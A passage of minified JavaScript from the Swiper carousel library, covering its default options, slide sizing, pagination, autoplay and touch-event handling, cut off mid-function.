0,controlInverse:!1,controlBy:"slide",allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=s&&s.virtualTranslate;s=s||{};var f={};for(var g in s)if("object"!=_type_of(s[g])||null===s[g]||s[g].nodeType||s[g]===window||s[g]===document||"undefined"!=typeof Dom7&&_instanceof(s[g],Dom7)||"undefined"!=typeof jQuery&&_instanceof(s[g],jQuery))f[g]=s[g];else{f[g]={};for(var h in s[g])f[g][h]=s[g][h]}for(var v in c)if("undefined"==typeof s[v])s[v]=c[v];else if("object"==_type_of(s[v]))for(var w in c[v])"undefined"==typeof s[v][w]&&(s[v][w]=c[v][w]);var y=this;if(y.params=s,y.originalParams=f,y.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof Dom7&&(a=Dom7),("undefined"!=typeof a||(a="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(y.$=a,y.currentBreakpoint=void 0,y.getActiveBreakpoint=function(){if(!y.params.breakpoints)return!1;var _$e,a=!1,t=[];for(_$e in y.params.breakpoints)y.params.breakpoints.hasOwnProperty(_$e)&&t.push(_$e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var _$s=0;_$s<t.length;_$s++)_$e=t[_$s],_$e>=window.innerWidth&&!a&&(a=_$e);return a||"max"},y.setBreakpoint=function(){var _$e=y.getActiveBreakpoint();if(_$e&&y.currentBreakpoint!==_$e){var a=_$e in y.params.breakpoints?y.params.breakpoints[_$e]:y.originalParams,t=y.params.loop&&a.slidesPerView!==y.params.slidesPerView;for(var _$s in a)y.params[_$s]=a[_$s];y.currentBreakpoint=_$e,t&&y.destroyLoop&&y.reLoop(!0)}},y.params.breakpoints&&y.setBreakpoint(),y.container=a(e),0!==y.container.length)){if(y.container.length>1){var b=[];return y.container.each(function(){b.push(new t(this,s))}),b}y.container[0].swiper=y,y.container.data("swiper",y),y.classNames.push("swiper-container-"+y.params.direction),y.params.freeMode&&y.classNames.push("swiper-container-free-mode"),y.support.flexbox||(y.classNames.push("swiper-container-no-flexbox"),y.params.slidesPerColumn=1),y.params.autoHeight&&y.classNames.push("swiper-container-autoheight"),(y.params.parallax||y.params.watchSlidesVisibility)&&(y.params.watchSlidesProgress=!0),["cube","coverflow","flip"].indexOf(y.params.effect)>=0&&(y.support.transforms3d?(y.params.watchSlidesProgress=!0,y.classNames.push("swiper-container-3d")):y.params.effect="slide"),"slide"!==y.params.effect&&y.classNames.push("swiper-container-"+y.params.effect),"cube"===y.params.effect&&(y.params.resistanceRatio=0,y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.centeredSlides=!1,y.params.spaceBetween=0,y.params.virtualTranslate=!0,y.params.setWrapperSize=!1),("fade"===y.params.effect||"flip"===y.params.effect)&&(y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.watchSlidesProgress=!0,y.params.spaceBetween=0,y.params.setWrapperSize=!1,"undefined"==typeof m&&(y.params.virtualTranslate=!0)),y.params.grabCursor&&y.support.touch&&(y.params.grabCursor=!1),y.wrapper=y.container.children("."+y.params.wrapperClass),y.params.pagination&&(y.paginationContainer=a(y.params.pagination),y.params.uniqueNavElements&&"string"==typeof y.params.pagination&&y.paginationContainer.length>1&&1===y.container.find(y.params.pagination).length&&(y.paginationContainer=y.container.find(y.params.pagination)),"bullets"===y.params.paginationType&&y.params.paginationClickable?y.paginationContainer.addClass("swiper-pagination-clickable"):y.params.paginationClickable=!1,y.paginationContainer.addClass("swiper-pagination-"+y.params.paginationType)),(y.params.nextButton||y.params.prevButton)&&(y.params.nextButton&&(y.nextButton=a(y.params.nextButton),y.params.uniqueNavElements&&"string"==typeof y.params.nextButton&&y.nextButton.length>1&&1===y.container.find(y.params.nextButton).length&&(y.nextButton=y.container.find(y.params.nextButton))),y.params.prevButton&&(y.prevButton=a(y.params.prevButton),y.params.uniqueNavElements&&"string"==typeof y.params.prevButton&&y.prevButton.length>1&&1===y.container.find(y.params.prevButton).length&&(y.prevButton=y.container.find(y.params.prevButton)))),y.isHorizontal=function(){return"horizontal"===y.params.direction},y.rtl=y.isHorizontal()&&("rtl"===y.container[0].dir.toLowerCase()||"rtl"===y.container.css("direction")),y.rtl&&y.classNames.push("swiper-container-rtl"),y.rtl&&(y.wrongRTL="-webkit-box"===y.wrapper.css("display")),y.params.slidesPerColumn>1&&y.classNames.push("swiper-container-multirow"),y.device.android&&y.classNames.push("swiper-container-android"),y.container.addClass(y.classNames.join(" ")),y.translate=0,y.progress=0,y.velocity=0,y.lockSwipeToNext=function(){y.params.allowSwipeToNext=!1},y.lockSwipeToPrev=function(){y.params.allowSwipeToPrev=!1},y.lockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!1},y.unlockSwipeToNext=function(){y.params.allowSwipeToNext=!0},y.unlockSwipeToPrev=function(){y.params.allowSwipeToPrev=!0},y.unlockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!0},y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab"),y.imagesToLoad=[],y.imagesLoaded=0,y.loadImage=function(e,a,t,s,r){function i1(){r&&r()}var n;e.complete&&s?i1():a?(n=new window.Image,n.onload=i1,n.onerror=i1,t&&(n.srcset=t),a&&(n.src=a)):i1()},y.preloadImages=function(){function e(){"undefined"!=typeof y&&null!==y&&(void 0!==y.imagesLoaded&&y.imagesLoaded++,y.imagesLoaded===y.imagesToLoad.length&&(y.params.updateOnImagesReady&&y.update(),y.emit("onImagesReady",y)))}y.imagesToLoad=y.container.find("img");for(var a=0;a<y.imagesToLoad.length;a++)y.loadImage(y.imagesToLoad[a],y.imagesToLoad[a].currentSrc||y.imagesToLoad[a].getAttribute("src"),y.imagesToLoad[a].srcset||y.imagesToLoad[a].getAttribute("srcset"),!0,e)},y.autoplayTimeoutId=void 0,y.autoplaying=!1,y.autoplayPaused=!1,y.startAutoplay=function(){return"undefined"!=typeof y.autoplayTimeoutId?!1:y.params.autoplay?y.autoplaying?!1:(y.autoplaying=!0,y.emit("onAutoplayStart",y),void i1()):!1},y.stopAutoplay=function(e){y.autoplayTimeoutId&&(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplaying=!1,y.autoplayTimeoutId=void 0,y.emit("onAutoplayStop",y))},y.pauseAutoplay=function(e){y.autoplayPaused||(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplayPaused=!0,0===e?(y.autoplayPaused=!1,i1()):y.wrapper.transitionEnd(function(){y&&(y.autoplayPaused=!1,y.autoplaying?i1():y.stopAutoplay())}))},y.minTranslate=function(){return-y.snapGrid[0]},y.maxTranslate=function(){return-y.snapGrid[y.snapGrid.length-1]},y.updateAutoHeight=function(){var _$e=y.slides.eq(y.activeIndex)[0];if("undefined"!=typeof _$e){var a=_$e.offsetHeight;a&&y.wrapper.css("height",a+"px")}},y.updateContainerSize=function(){var _$e,a;_$e="undefined"!=typeof y.params.width?y.params.width:y.container[0].clientWidth,a="undefined"!=typeof y.params.height?y.params.height:y.container[0].clientHeight,0===_$e&&y.isHorizontal()||0===a&&!y.isHorizontal()||(_$e=_$e-parseInt(y.container.css("padding-left"),10)-parseInt(y.container.css("padding-right"),10),a=a-parseInt(y.container.css("padding-top"),10)-parseInt(y.container.css("padding-bottom"),10),y.width=_$e,y.height=a,y.size=y.isHorizontal()?y.width:y.height)},y.updateSlidesSize=function(){y.slides=y.wrapper.children("."+y.params.slideClass),y.snapGrid=[],y.slidesGrid=[],y.slidesSizesGrid=[];var _$e,a=y.params.spaceBetween,t=-y.params.slidesOffsetBefore,_$s=0,i1=0;if("undefined"!=typeof y.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*y.size),y.virtualSize=-a,y.rtl?y.slides.css({marginLeft:"",marginTop:""}):y.slides.css({marginRight:"",marginBottom:""});var n;y.params.slidesPerColumn>1&&(n=Math.floor(y.slides.length/y.params.slidesPerColumn)===y.slides.length/y.params.slidesPerColumn?y.slides.length:Math.ceil(y.slides.length/y.params.slidesPerColumn)*y.params.slidesPerColumn,"auto"!==y.params.slidesPerView&&"row"===y.params.slidesPerColumnFill&&(n=Math.max(n,y.params.slidesPerView*y.params.slidesPerColumn)));var o,l=y.params.slidesPerColumn,p=n/l,d=p-(y.params.slidesPerColumn*p-y.slides.length);for(_$e=0;_$e<y.slides.length;_$e++){o=0;var u=y.slides.eq(_$e);if(y.params.slidesPerColumn>1){var c,m,f;"column"===y.params.slidesPerColumnFill?(m=Math.floor(_$e/l),f=_$e-m*l,(m>d||m===d&&f===l-1)&&++f>=l&&(f=0,m++),c=m+f*n/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(_$e/p),m=_$e-f*p),u.css({"margin-top":0!==f&&y.params.spaceBetween&&y.params.spaceBetween+"px"}).attr("data-swiper-column",m).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===y.params.slidesPerView?(o=y.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),y.params.roundLengths&&(o=r(o))):(o=(y.size-(y.params.slidesPerView-1)*a)/y.params.slidesPerView,y.params.roundLengths&&(o=r(o)),y.isHorizontal()?y.slides[_$e].style.width=o+"px":y.slides[_$e].style.height=o+"px"),y.slides[_$e].swiperSlideSize=o,y.slidesSizesGrid.push(o),y.params.centeredSlides?(t=t+o/2+_$s/2+a,0===_$e&&(t=t-y.size/2-a),Math.abs(t)<.001&&(t=0),i1%y.params.slidesPerGroup===0&&y.snapGrid.push(t),y.slidesGrid.push(t)):(i1%y.params.slidesPerGroup===0&&y.snapGrid.push(t),y.slidesGrid.push(t),t=t+o+a),y.virtualSize+=o+a,_$s=o,i1++)}y.virtualSize=Math.max(y.virtualSize,y.size)+y.params.slidesOffsetAfter;var g;if(y.rtl&&y.wrongRTL&&("slide"===y.params.effect||"coverflow"===y.params.effect)&&y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),(!y.support.flexbox||y.params.setWrapperSize)&&(y.isHorizontal()?y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}):y.wrapper.css({height:y.virtualSize+y.params.spaceBetween+"px"})),y.params.slidesPerColumn>1&&(y.virtualSize=(o+y.params.spaceBetween)*n,y.virtualSize=Math.ceil(y.virtualSize/y.params.slidesPerColumn)-y.params.spaceBetween,y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),y.params.centeredSlides)){for(g=[],_$e=0;_$e<y.snapGrid.length;_$e++)y.snapGrid[_$e]<y.virtualSize+y.snapGrid[0]&&g.push(y.snapGrid[_$e]);y.snapGrid=g}if(!y.params.centeredSlides){for(g=[],_$e=0;_$e<y.snapGrid.length;_$e++)y.snapGrid[_$e]<=y.virtualSize-y.size&&g.push(y.snapGrid[_$e]);y.snapGrid=g,Math.floor(y.virtualSize-y.size)-Math.floor(y.snapGrid[y.snapGrid.length-1])>1&&y.snapGrid.push(y.virtualSize-y.size)}0===y.snapGrid.length&&(y.snapGrid=[0]),0!==y.params.spaceBetween&&(y.isHorizontal()?y.rtl?y.slides.css({marginLeft:a+"px"}):y.slides.css({marginRight:a+"px"}):y.slides.css({marginBottom:a+"px"})),y.params.watchSlidesProgress&&y.updateSlidesOffset()}},y.updateSlidesOffset=function(){for(var _$e=0;_$e<y.slides.length;_$e++)y.slides[_$e].swiperSlideOffset=y.isHorizontal()?y.slides[_$e].offsetLeft:y.slides[_$e].offsetTop},y.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=y.translate||0),0!==y.slides.length){"undefined"==typeof y.slides[0].swiperSlideOffset&&y.updateSlidesOffset();var a=-e;y.rtl&&(a=e),y.slides.removeClass(y.params.slideVisibleClass);for(var t=0;t<y.slides.length;t++){var _$s=y.slides[t],r=(a-_$s.swiperSlideOffset)/(_$s.swiperSlideSize+y.params.spaceBetween);if(y.params.watchSlidesVisibility){var i1=-(a-_$s.swiperSlideOffset),n=i1+y.slidesSizesGrid[t],o=i1>=0&&i1<y.size||n>0&&n<=y.size||0>=i1&&n>=y.size;o&&y.slides.eq(t).addClass(y.params.slideVisibleClass)}_$s.progress=y.rtl?-r:r}}},y.updateProgress=function(e){"undefined"==typeof e&&(e=y.translate||0);var a=y.maxTranslate()-y.minTranslate(),t=y.isBeginning,_$s=y.isEnd;0===a?(y.progress=0,y.isBeginning=y.isEnd=!0):(y.progress=(e-y.minTranslate())/a,y.isBeginning=y.progress<=0,y.isEnd=y.progress>=1),y.isBeginning&&!t&&y.emit("onReachBeginning",y),y.isEnd&&!_$s&&y.emit("onReachEnd",y),y.params.watchSlidesProgress&&y.updateSlidesProgress(e),y.emit("onProgress",y,y.progress)},y.updateActiveIndex=function(){var _$e,a,t,_$s=y.rtl?y.translate:-y.translate;for(a=0;a<y.slidesGrid.length;a++)"undefined"!=typeof y.slidesGrid[a+1]?_$s>=y.slidesGrid[a]&&_$s<y.slidesGrid[a+1]-(y.slidesGrid[a+1]-y.slidesGrid[a])/2?_$e=a:_$s>=y.slidesGrid[a]&&_$s<y.slidesGrid[a+1]&&(_$e=a+1):_$s>=y.slidesGrid[a]&&(_$e=a);(0>_$e||"undefined"==typeof _$e)&&(_$e=0),t=Math.floor(_$e/y.params.slidesPerGroup),t>=y.snapGrid.length&&(t=y.snapGrid.length-1),_$e!==y.activeIndex&&(y.snapIndex=t,y.previousIndex=y.activeIndex,y.activeIndex=_$e,y.updateClasses())},y.updateClasses=function(){y.slides.removeClass(y.params.slideActiveClass+" "+y.params.slideNextClass+" "+y.params.slidePrevClass);var _$e=y.slides.eq(y.activeIndex);_$e.addClass(y.params.slideActiveClass);var t=_$e.next("."+y.params.slideClass).addClass(y.params.slideNextClass);y.params.loop&&0===t.length&&y.slides.eq(0).addClass(y.params.slideNextClass);var _$s=_$e.prev("."+y.params.slideClass).addClass(y.params.slidePrevClass);if(y.params.loop&&0===_$s.length&&y.slides.eq(-1).addClass(y.params.slidePrevClass),y.paginationContainer&&y.paginationContainer.length>0){var r,i1=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length;if(y.params.loop?(r=Math.ceil((y.activeIndex-y.loopedSlides)/y.params.slidesPerGroup),r>y.slides.length-1-2*y.loopedSlides&&(r-=y.slides.length-2*y.loopedSlides),r>i1-1&&(r-=i1),0>r&&"bullets"!==y.params.paginationType&&(r=i1+r)):r="undefined"!=typeof y.snapIndex?y.snapIndex:y.activeIndex||0,"bullets"===y.params.paginationType&&y.bullets&&y.bullets.length>0&&(y.bullets.removeClass(y.params.bulletActiveClass),y.paginationContainer.length>1?y.bullets.each(function(){a(this).index()===r&&a(this).addClass(y.params.bulletActiveClass)}):y.bullets.eq(r).addClass(y.params.bulletActiveClass)),"fraction"===y.params.paginationType&&(y.paginationContainer.find("."+y.params.paginationCurrentClass).text(r+1),y.paginationContainer.find("."+y.params.paginationTotalClass).text(i1)),"progress"===y.params.paginationType){var n=(r+1)/i1,o=n,l=1;y.isHorizontal()||(l=n,o=1),y.paginationContainer.find("."+y.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+o+") scaleY("+l+")").transition(y.params.speed)}"custom"===y.params.paginationType&&y.params.paginationCustomRender&&(y.paginationContainer.html(y.params.paginationCustomRender(y,r+1,i1)),y.emit("onPaginationRendered",y,y.paginationContainer[0]))}y.params.loop||(y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.isBeginning?(y.prevButton.addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(y.prevButton)):(y.prevButton.removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(y.prevButton))),y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.isEnd?(y.nextButton.addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(y.nextButton)):(y.nextButton.removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(y.nextButton))))},y.updatePagination=function(){if(y.params.pagination&&y.paginationContainer&&y.paginationContainer.length>0){var _$e="";if("bullets"===y.params.paginationType){for(var a=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length,t=0;a>t;t++)_$e+=y.params.paginationBulletRender?y.params.paginationBulletRender(t,y.params.bulletClass):"<"+y.params.paginationElement+' class="'+y.params.bulletClass+'"></'+y.params.paginationElement+">";y.paginationContainer.html(_$e),y.bullets=y.paginationContainer.find("."+y.params.bulletClass),y.params.paginationClickable&&y.params.a11y&&y.a11y&&y.a11y.initPagination()}"fraction"===y.params.paginationType&&(_$e=y.params.paginationFractionRender?y.params.paginationFractionRender(y,y.params.paginationCurrentClass,y.params.paginationTotalClass):'<span class="'+y.params.paginationCurrentClass+'"></span> / <span class="'+y.params.paginationTotalClass+'"></span>',y.paginationContainer.html(_$e)),"progress"===y.params.paginationType&&(_$e=y.params.paginationProgressRender?y.params.paginationProgressRender(y,y.params.paginationProgressbarClass):'<span class="'+y.params.paginationProgressbarClass+'"></span>',y.paginationContainer.html(_$e)),"custom"!==y.params.paginationType&&y.emit("onPaginationRendered",y,y.paginationContainer[0])}},y.update=function(e){function a(){_$s=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate()),y.setWrapperTranslate(_$s),y.updateActiveIndex(),y.updateClasses()}if(y.updateContainerSize(),y.updateSlidesSize(),y.updateProgress(),y.updatePagination(),y.updateClasses(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),e){var t,_$s;y.controller&&y.controller.spline&&(y.controller.spline=void 0),y.params.freeMode?(a(),y.params.autoHeight&&y.updateAutoHeight()):(t=("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0),t||a())}else y.params.autoHeight&&y.updateAutoHeight()},y.onResize=function(e){y.params.breakpoints&&y.setBreakpoint();var a=y.params.allowSwipeToPrev,t=y.params.allowSwipeToNext;y.params.allowSwipeToPrev=y.params.allowSwipeToNext=!0,y.updateContainerSize(),y.updateSlidesSize(),("auto"===y.params.slidesPerView||y.params.freeMode||e)&&y.updatePagination(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),y.controller&&y.controller.spline&&(y.controller.spline=void 0);var _$s=!1;if(y.params.freeMode){var r=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate());y.setWrapperTranslate(r),y.updateActiveIndex(),y.updateClasses(),y.params.autoHeight&&y.updateAutoHeight()}else y.updateClasses(),_$s=("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0);y.params.lazyLoading&&!_$s&&y.lazy&&y.lazy.load(),y.params.allowSwipeToPrev=a,y.params.allowSwipeToNext=t};var x=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?x=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(x=["MSPointerDown","MSPointerMove","MSPointerUp"]),y.touchEvents={start:y.support.touch||!y.params.simulateTouch?"touchstart":x[0],move:y.support.touch||!y.params.simulateTouch?"touchmove":x[1],end:y.support.touch||!y.params.simulateTouch?"touchend":x[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===y.params.touchEventsTarget?y.container:y.wrapper).addClass("swiper-wp8-"+y.params.direction),y.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",r="container"===y.params.touchEventsTarget?y.container[0]:y.wrapper[0],i1=y.support.touch?r:document,n=y.params.nested?!0:!1;y.browser.ie?(r[t](y.touchEvents.start,y.onTouchStart,!1),i1[t](y.touchEvents.move,y.onTouchMove,n),i1[t](y.touchEvents.end,y.onTouchEnd,!1)):(y.support.touch&&(r[t](y.touchEvents.start,y.onTouchStart,!1),r[t](y.touchEvents.move,y.onTouchMove,n),r[t](y.touchEvents.end,y.onTouchEnd,!1)),!s.simulateTouch||y.device.ios||y.device.android||(r[t]("mousedown",y.onTouchStart,!1),document[t]("mousemove",y.onTouchMove,n),document[t]("mouseup",y.onTouchEnd,!1))),window[t]("resize",y.onResize),y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.nextButton[a]("click",y.onClickNext),y.params.a11y&&y.a11y&&y.nextButton[a]("keydown",y.a11y.onEnterKey)),y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.prevButton[a]("click",y.onClickPrev),y.params.a11y&&y.a11y&&y.prevButton[a]("keydown",y.a11y.onEnterKey)),y.params.pagination&&y.params.paginationClickable&&(y.paginationContainer[a]("click","."+y.params.bulletClass,y.onClickIndex),y.params.a11y&&y.a11y&&y.paginationContainer[a]("keydown","."+y.params.bulletClass,y.a11y.onEnterKey)),(y.params.preventClicks||y.params.preventClicksPropagation)&&r[t]("click",y.preventClicks,!0)},y.attachEvents=function(){y.initEvents()},y.detachEvents=function(){y.initEvents(!0)},y.allowClick=!0,y.preventClicks=function(e){y.allowClick||(y.params.preventClicks&&e.preventDefault(),y.params.preventClicksPropagation&&y.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},y.onClickNext=function(e){e.preventDefault(),(!y.isEnd||y.params.loop)&&y.slideNext()},y.onClickPrev=function(e){e.preventDefault(),(!y.isBeginning||y.params.loop)&&y.slidePrev()},y.onClickIndex=function(e){e.preventDefault();var t=a(this).index()*y.params.slidesPerGroup;y.params.loop&&(t+=y.loopedSlides),y.slideTo(t)},y.updateClickedSlide=function(e){var t=n(e,"."+y.params.slideClass),_$s=!1;if(t)for(var r=0;r<y.slides.length;r++)y.slides[r]===t&&(_$s=!0);if(!t||!_$s)return y.clickedSlide=void 0,void(y.clickedIndex=void 0);if(y.clickedSlide=t,y.clickedIndex=a(t).index(),y.params.slideToClickedSlide&&void 0!==y.clickedIndex&&y.clickedIndex!==y.activeIndex){var i1,o=y.clickedIndex;if(y.params.loop){if(y.animating)return;i1=a(y.clickedSlide).attr("data-swiper-slide-index"),y.params.centeredSlides?o<y.loopedSlides-y.params.slidesPerView/2||o>y.slides.length-y.loopedSlides+y.params.slidesPerView/2?(y.fixLoop(),o=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+i1+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(o)},0)):y.slideTo(o):o>y.slides.length-y.params.slidesPerView?(y.fixLoop(),o=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+i1+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(o)},0)):y.slideTo(o)}else y.slideTo(o)}};var T,S,C,z,M1,P,I,k,E,B,D="input, select, textarea, button",L=Date.now(),H=[];y.animating=!1,y.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var G,A;if(y.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),G="touchstart"===e.type,G||!("which"in e)||3!==e.which){if(y.params.noSwiping&&n(e,"."+y.params.noSwipingClass))return void(y.allowClick=!0);if(!y.params.swipeHandler||n(e,y.params.swipeHandler)){var t=y.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,_$s=y.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(y.device.ios&&y.params.iOSEdgeSwipeDetection&&t<=y.params.iOSEdgeSwipeThreshold)){if(T=!0,S=!1,C=!0,M1=void 0,A=void 0,y.touches.startX=t,y.touches.startY=_$s,z=Date.now(),y.allowClick=!0,y.updateContainerSize(),y.swipeDirection=void 0,y.params.threshold>0&&(k=!1),"touchstart"!==e.type){var r=!0;a(e.target).is(D)&&(r=!1),document.activeElement&&a(document.activeElement).is(D)&&document.activeElement.blur(),r&&e.preventDefault()}y.emit("onTouchStart",y,e)}}}},y.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!G||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return y.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(y.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(y.params.onlyExternal)return y.allowClick=!1,void(T&&(y.touches.startX=y.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,y.touches.startY=y.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,z=Date.now()));if(G&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(D))return S=!0,void(y.allowClick=!1);if(C&&y.emit("onTouchMove",y,e),!(e.targetTouches&&e.targetTouches.length>1)){if(y.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,y.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof M1){var t=180*Math.atan2(Math.abs(y.touches.currentY-y.touches.startY),Math.abs(y.touches.currentX-y.touches.startX))/Math.PI;M1=y.isHorizontal()?t>y.params.touchAngle:90-t>y.params.touchAngle}if(M1&&y.emit("onTouchMoveOpposite",y,e),"undefined"==typeof A&&y.browser.ieTouch&&(y.touches.currentX!==y.touches.startX||y.touches.currentY!==y.touches.startY)&&(A=!0),T){if(M1)return void(T=!1);if(A||!y.browser.ieTouch){y.allowClick=!1,y.emit("onSliderMove",y,e),e.preventDefault(),y.params.touchMoveStopPropagation&&!y.params.nested&&e.stopPropagation(),S||(s.loop&&y.fixLoop(),I=y.getWrapperTranslate(),y.setWrapperTransition(0),y.animating&&y.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),y.params.autoplay&&y.autoplaying&&(y.params.autoplayDisableOnInteraction?y.stopAutoplay():y.pauseAutoplay()),B=!1,y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grabbing",y.container[0].style.cursor="-moz-grabbin",y.container[0].style.cursor="grabbing")),S=!0;var r=y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY;r*=y.params.touchRatio,y.rtl&&(r=-r),y.swipeDirection=r>0?"prev":"next",P=r+I;var i1=!0;if(r>0&&P>y.minTranslate()?(i1=!1,y.params.resistance&&(P=y.minTranslate()-1+Math.pow(-y.minTranslate()+I+r,y.params.resistanceRatio))):0>r&&P<y.maxTranslate()&&(i1=!1,y.params.resistance&&(P=y.maxTranslate()+1-Math.pow(y.maxTranslate()-I-r,y.params.resistanceRatio))),i1&&(e.preventedByNestedSwiper=!0),!y.params.allowSwipeToNext&&"next"===y.swipeDirection&&I>P&&(P=I),!y.params.allowSwipeToPrev&&"prev"===y.swipeDirection&&P>I&&(P=I),y.params.followFinger){if(y.params.threshold>0){if(!(Math.abs(r)>y.params.threshold||k))return void(P=I);if(!k)return k=!0,y.touches.startX=y.touches.currentX,y.touches.startY=y.touches.currentY,P=I,void(y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY)}(y.params.freeMode||y.params.watchSlidesProgress)&&y.updateActiveIndex(),y.params.freeMode&&(0===H.length&&H.push({position:y.touches[y.isHorizontal()?"startX":"startY"],time:z}),H.push({position:y.touches[y.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),y.updateProgress(P),y.setWrapperTranslate(P)}}}}}},y.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),C&&y.emit("onTouchEnd",y,e),C=!1,T){y.params.grabCursor&&S&&T&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab");var t=Date.now(),_$s=t-z;if(y.allowClick&&(y.updateClickedSlide(e),y.emit("onTap",y,e),300>_$s&&t-L>300&&(E&&clearTimeout(E),E=setTimeout(function(){y&&(y.params.paginationHide&&y.paginationContainer.length>0&&!a(e.target).hasClass(y.params.bulletClass)&&y.paginationContainer.toggleClass(y.params.paginationHiddenClass),y.emit("onClick",y,e))},300)),300>_$s&&300>t-L&&(E&&clearTimeout(E),y.emit("onDoubleTap",y,e))),L=Date.now(),setTimeout(function(){y&&(y.allowClick=!0)},0),!T||!S||!y.swipeDirection||0===y.touches.diff||P===I)return void(T=S=!1);T=S=!1;var r;if(r=y.params.followFinger?y.rtl?y.translate:-y.translate:-P,y.params.freeMode){if(r<-y.minTranslate())return void y.slideTo(y.activeIndex);if(r>-y.maxTranslate())return void(y.slides.length<y.snapGrid.length?y.slideTo(y.snapGrid.length-1):y.slideTo(y.slides.length-1));if(y.params.freeModeMomentum){if(H.length>1){var 